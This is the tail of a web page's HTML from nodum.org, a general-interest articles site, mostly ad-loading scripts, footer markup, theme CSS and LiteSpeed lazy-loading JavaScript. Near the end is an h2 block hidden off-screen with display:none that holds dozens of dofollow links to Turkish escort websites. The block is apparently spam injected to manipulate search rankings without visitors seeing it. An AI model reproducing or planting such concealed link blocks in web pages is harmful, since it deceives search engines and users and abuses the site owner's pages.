 <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_3_696ba6f0b2eca_rand td_block_template_1 "><style>/* custom css */
.td_uid_3_696ba6f0b2eca_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_696ba6f0b2eca_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;if(td_screen_width>=1140){document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=1019&&td_screen_width<1140){document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=768&&td_screen_width<1019){document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width<768){document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}</script> </div> <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_4_696ba6f0b3057_rand td_block_template_1 "><style>/* custom css */
.td_uid_4_696ba6f0b3057_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_4_696ba6f0b3057_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;if(td_screen_width>=1140){document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=1019&&td_screen_width<1140){document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=768&&td_screen_width<1019){document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width<768){document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}</script> </div></div></div></div></div></div><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span8"><aside class="td_block_template_1 widget widget_text"><div class="textwidget"><h4 class="block-title"><span>About Nodum</h4><p style="font-size: 16px;
font-weight: 100;">Nodum.org - a website about people, interesting machinery, facts and places. Articles cover everything from the smallest tools that you use in your home to the largest ones that are used in mining, agriculture and warfare. And, of course, the most important tool of all - human mind.
You can reach us via our Facebook page or email <a href="mailto:info@nodum.lt">info@nodum.lt</a></p>
<br>
<img src="[data-uri]" alt="nodum.org" data-src="https://nodum.org/wp-content/uploads/2019/11/nodum_org@w327w.png" decoding="async" class="lazyload" data-eio-rwidth="327" data-eio-rheight="49"><noscript><img src="https://nodum.org/wp-content/uploads/2019/11/nodum_org@w327w.png" alt="nodum.org" data-eio="l"></noscript></div></aside></div><div class="td-pb-span4"></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-1472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1472"><a href="https://nodum.org/about-us/">About</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Nodum.org | All rights reserved | Solution: <a href="https://sbyte.lt/">Sbyte.lt</a></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> 
<style type="text/css" media="screen">/* custom css theme panel */
.td-block-title-wrap {
    display: none !important;
}
.sf-menu > li > a {
    padding: 0 10px !important;
}
.widget_recent_entries li a {
    font-weight: 100 !important;
}

.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title {
    text-transform: none !important;
}</style> <script id="eio-lazy-load-js-before" type="litespeed/javascript">var eio_lazy_vars={"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1}</script> <h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden; width:150px; display:none;">
<a title="eryaman escort" href="https://www.eryamankadin.com" rel="dofollow">eryaman escort</a>
<a title="etlik escort" href="https://www.etlikkadin.com" rel="dofollow">etlik escort</a>
<a title="çankaya escort" href="https://www.cankayakadin.com" rel="dofollow">çankaya escort</a>
<a title="kızılay escort" href="https://www.kizilaykadin.com" rel="dofollow">kızılay escort</a>
<a title="etimesgut escort" href="https://www.etimesgutkadin.com" rel="dofollow">etimesgut escort</a>
<a title="Keçiören escort" href="https://www.keciorenkadin.com" rel="dofollow">Keçiören escort</a>
<a title="sincan escort" href="https://www.sincankadin.com" rel="dofollow">sincan escort</a>
<a title="eryaman escort" href="http://eryamansu.com" rel="dofollow">eryaman escort</a>
<a title="etlik escort" href="https://etlikcivciv.com" rel="dofollow">etlik escort</a>
<a title="sincan escort" href="https://sincansaglik.com" rel="dofollow">sincan escort</a>
<a title="çankaya escort" href="http://cankayalar.com" rel="dofollow">çankaya escort</a>
<a title="ankara escort" href="https://www.ankaraescortbayantr.com/" rel="dofollow">ankara escort</a>
<a title="rus escort" href="https://www.ankaraescortruslar.com" rel="dofollow">rus escort</a>
<a title="eryaman escort" href="https://www.eryamaneskort.info" rel="dofollow">eryaman escort</a>
<a title="ankara escort" href="https://kadinguzelligi.com" rel="dofollow">ankara escort</a>
<a title="ankara escort" href="https://ankaraescortkadinlar.com/" rel="dofollow">ankara escort</a>
<a title="Ataşehir escort" href="http://www.atasehirclub.com" rel="dofollow">Ataşehir escort</a>
<a title="Maltepe Escort" href="http://www.beutinet.com" rel="dofollow">Maltepe Escort</a>
<a title="Bostancı Escort" href="http://www.bostancidoviz.com" rel="dofollow">Bostancı Escort</a>
<a title="Bostancı Escort" href="http://www.bostanciftlik.com" rel="dofollow">Bostancı Escort</a>
<a title="Ataşehir Escort" href="http://www.escortbayanatasehir.org" rel="dofollow">Ataşehir Escort</a>
<a title="Maltepe Escort" href="http://www.escortbayanmaltepe.net" rel="dofollow">Maltepe Escort</a>
<a title="Ümraniye Escort" href="http://www.escortbayanumraniye.com" rel="dofollow">Ümraniye Escort</a>
<a title="Pendik Escort" href="http://www.gseeinc.com" rel="dofollow">Pendik Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoyihl.com" rel="dofollow">Kadıköy Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoysu.com" rel="dofollow">Kadıköy Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortq.com" rel="dofollow">Kartal Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortt34.com" rel="dofollow">Kartal Escort</a>
<a title="Maltepe Escort" href="http://www.malteperusescort.com" rel="dofollow">Maltepe Escort</a>
<a title="Pendik Escort" href="http://www.pendikeskort34.com" rel="dofollow">Pendik Escort</a>
<a title="Pendik Escort" href="http://pendikgaleri.com" rel="dofollow">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasiescorts.com/" rel="dofollow">Anadolu Yakası Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirmos.com/" rel="dofollow">Ataşehir Escort</a>
<a title="Kadıköy escort" href="https://www.kadikoyescortbayanlari.org/" rel="dofollow">Kadıköy escort</a>
<a title="Kadıköy Escort" href="https://wkadikoyescort.com/" rel="dofollow">Kadıköy Escort</a>
<a title="Pendik Escort" href="https://www.wpendikescort.com/" rel="dofollow">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasikadin.net/" rel="dofollow">Anadolu Yakası Escort</a>
<a title="Kadıköy Escort" href="https://www.kadikoykadin.net/" rel="dofollow">Kadıköy Escort</a>
<a title="Maltepe Escort" href="https://www.maltepekadin.net/" rel="dofollow">Maltepe Escort</a>
<a title="Ümraniye Escort" href="https://www.umraniyekadin.net/" rel="dofollow">Ümraniye Escort</a>
<a title="Kurtköy Escort" href="https://www.kurtkoykadin.net/" rel="dofollow">Kurtköy Escort</a>
<a title="Bostancı Escort" href="https://www.bostancikadin.net/" rel="dofollow">Bostancı Escort</a>
<a title="Kartal Escort" href="https://www.kartalkadin.net/" rel="dofollow">Kartal Escort</a>
<a title="Pendik Escort" href="https://www.pendikkadin.net/" rel="dofollow">Pendik Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirkadin.net/" rel="dofollow">Ataşehir Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirescortx.com/" rel="dofollow">Ataşehir Escort</a></h2>
 <script></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://nodum.org/wp-content/litespeed/js/94e39b45f8e20ab2f68157408ee5aee0.js?ver=29bc5"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 18:12:49 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 18:12:48 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->